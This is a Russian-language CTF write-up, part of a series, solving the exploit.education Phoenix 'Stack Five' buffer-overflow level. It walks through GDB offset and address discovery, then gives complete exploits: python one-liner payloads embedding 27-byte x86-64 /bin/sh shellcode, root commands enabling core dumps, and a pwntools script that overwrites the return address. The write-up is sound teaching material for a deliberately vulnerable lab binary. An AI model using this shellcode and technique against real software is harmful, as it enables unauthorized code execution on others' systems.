Изучение PWN #6
МихаилПолезная информация по ИБ и разборы задачек CTF.
Предыдущая задача - Изучение PWN #5.
Шестая задача с exploit.education - Stack Five.
Исходники:
char *gets(char *);
void start_level() {
char buffer[128];
gets(buffer);
}
int main(int argc, char **argv) {
printf("%s\n", BANNER);
start_level();
}
В данной задаче нам необходимо проэксплуатировать переполнение буфера и запустить командную оболочку /bin/sh. Для этого нам необходимо внедрить шелл-код в память нашей уязвимой программы, после чего нам надо будет передать управление на шеллкод при переполнении буфера. Передача управления шеллкоду осуществляется перезаписью адреса возврата (RET) в стеке, адресом внедрённого шеллкода.
Эксплуатация уязвимой программы будет выглядеть следующем образом:
Мусорная строка + адрес шеллкода + сам шеллкод. Результатом этого будет выполнение нашего шеллкода, который откроет командную оболочку.
1 Способ
Для вычисления необходимо воспользуемся wiremask.eu, как и в прошлой задаче. Скопируем строку с этого сайта в файл ~/stack_five_offset.txt. Запустим GDB и перенаправим на вход нашей программы содержимое этого файла:
gdb -q ./stack-five run < ~/stack_five_offset.exe

Регистр RIP перезаписался, скопируем его значение и вставим на сайт - получим наше смещение - 136байт. Таким образом у нас есть 136байт для хранения шелл-кода, а следующие 8 байт будут записываться в RIP и должны указывать на адрес начала нашего шелл-кода. Найдем адрес в стеке, где располагается вводимые нами данные. Для этого создадим файл, содержащий 136 мусорных байт + 8 байт адреса:
python -c "print 'A'*136 + 'ABCDEFGH'[::-1]" > ~/test_rip.txt
Таким образом, при выполненнии ассемблером инструкции retзначение ABCDEDGH должно попасть в RIP. Установим точку останова на адресе операции ret в функции start_level.
disas start_level

Ставим точку останова и запускаем:
break *start_level+22 run < ~/test_rip.txt
Выполнение программы остановится перед выполнением ret. Посмотрим состояние памяти перед перзаписью RIP.
info registers

Видим, что в RBP записаны наши мусорные байты, RIP еще не перезаписан, посмотрим значения на вершине стека (RSP указывает на вершину стека):

Тут мы видим только значение "ABCDEFGH". Теперь посмотрим часть стека, в которую мы будем размещать шелл-код - RSP-144 (136 байт сам пэйлоад + 8 байт - его адрес):
x/32xg $rsp-144

Шелл-код будем размещать с адреса 0x7fffffffe4b8, до него будет 8 байт мусора, а после свободное пространство также будет забиваться мусором, чтобы получилось в сумме 136 байт, дальше будет адрес на начало шеллкода.
Шеллкод можно найти в интернете, написать самому или использовать msfvenom.
Возьмем шеллкод с сайта Shell-Storm. У сайта есть очень простое api для поиска шеллкодов, например, чтобы найти шеллкод, запускающий на Linux x86-64 /bin/sh:
http://shell-storm.org/api/?s=linux*x86-64*/bin/sh
Находим вот такой шеллкод:

\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05
Данный шеллкод имеет размер 27 байт.
Т.о. наш эксплоит будет выглядеть так: 8 байт (мусор) + 27 байт (шеллкод) + 101 (136 - 27 - 8) байт (мусор) + 8 байт (адрес начала шелл-кода):
python -c "print 'a'*8 + '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05' + 'a'*101 + '\x7f\xff\xff\xff\xe4\xb8'[::-1]" > ~/gdb_exploit.txt
Запускаем:

Отлично, наш шелл-код отработал, мы получили оболочку. Рассмотрим второй вариант.
Если мы попробуем запустить файл-эксплойт вне отладчика GDB, то он не выполнится, все дело в том, что при запуске программы под отладчиком адреса в стеке смещаются. Поэтому будем допиливать наш эксплойт, надо просто подправить адрес возврата. Чтобы получить другой адрес возврата на шеллкод, нам нужен дамп памяти.
Подключаемся второй консолью к машине с правами root. Чтобы получить дамп памяти выполняем:
echo 2 > /proc/sys/fs/suid_dumpable ulimit -c unlimited
Запускаем приложение:
cat /home/user/gdb_exploit.txt | /opt/phoenix/amd64/stack-five
Получаем дамп памяти:

Чтобы найти, куда он сохранился, выполним:
find / -iname "*core*stack*"
Запускаем GDB с полученным дампом приложения:
gdb /opt/phoenix/amd64/stack-five /var/lib/coredumps/core.stack-five.8.1303 x/32xg $rsp-144

Видим, что новый адрес шеллкода - 0x7fffffffea98.
Поменяем адрес в нашем эксплоите:
python -c "print 'a'*8 + '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05' + 'a'*101 + '\x7f\xff\xff\xff\xea\x98'[::-1]" > ~/exploit.txt
Запустим эксплоит через конвейер с cat, чтобы командная оболочка не закрывалась сразу:
(cat exploit.txt ; cat) | /opt/phoenix/amd64/stack-five

2 Способ
Идея по-прежнему в том, чтобы поместить шеллкод в буфер и перенаправить выполнение на адрес начала.
При работе с шеллкодом рекомендуется отключить некоторые переменные окружения, которые GDB добавляет для перехода по нужному адресу.
gdb -q /opt/phoenix/amd64/stack-five unset env LINES unset env COLUMNS disas start_level

Размер буфера - 0x80 = 128 байт
Ставим брейкпоинт на gets, чтобы получить адрес буфера:
b *start_level+15 r print $rbp-0x80

адрес буфера: 0x7fffffffe4c0
Напишем эксплоит при помощи библиотеки pwntools:
from pwn import * total_len = 128 payload = "\x90"*30 # Немного нопов (главное, не меньше 12) payload += "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05" # Сам шеллкод payload += "A" * (total_len - len(payload)) # Заполняем мусором до размера буфера payload += "B" * 8 # 8 байт, который пойдут в $RBP payload += p64(0x7fffffffe4c0) # Вычисленный адрес буфера print payload
Запускаем через конвейер с cat:
(python exploit.py ; cat) | /opt/phoenix/amd64/stack-five

Готово!
Следующее задание - Изучение PWN #7.